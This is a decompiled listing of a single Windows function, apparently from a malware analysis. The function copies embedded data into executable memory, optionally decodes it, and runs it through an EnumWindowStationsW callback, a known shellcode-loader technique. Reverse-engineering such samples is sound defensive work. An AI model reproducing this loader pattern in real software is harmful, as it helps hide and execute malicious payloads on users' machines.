 00011220 int32_t* sub_11220(int64_t arg1, int32_t arg2)
00011220 {
00011220 __chkstk(0x2060);
00011242 int16_t var_2028 = 0x7941;
0001125d char var_2026 = 0;
00011261 int128_t var_2038 = data_27890;
00011266 void var_2018;
00011266 int32_t* lpEnumFunc = memcpy(&var_2018, &data_278b0, 0x2001);
00011266
0001126e if (arg2 == 1)
0001126e {
00011289 lpEnumFunc = CreateThread(nullptr, 0, sub_11210, nullptr,
00011289 THREAD_CREATE_RUN_IMMEDIATELY, nullptr);
00011289
00011292 if (lpEnumFunc)
0001129f /* tailcall */
0001129f return CloseHandle(lpEnumFunc);
0001126e }
0001126e else if (arg2 == 2)
000112a9 {
000112be lpEnumFunc = VirtualAlloc(nullptr, 0x2001, MEM_COMMIT | MEM_RESERVE,
000112be PAGE_EXECUTE_READWRITE);
000112be
000112ca if (lpEnumFunc)
000112ca {
000112da memcpy(lpEnumFunc, &var_2018, 0x2001);
000112da
000112ef if (data_2dc91 && data_2dc90)
000112f9 sub_11000(&var_2038, lpEnumFunc);
000112f9
00011303 return EnumWindowStationsW(lpEnumFunc, 0);
000112ca }
000112a9 }
000112a9
00011311 return lpEnumFunc;
00011220 }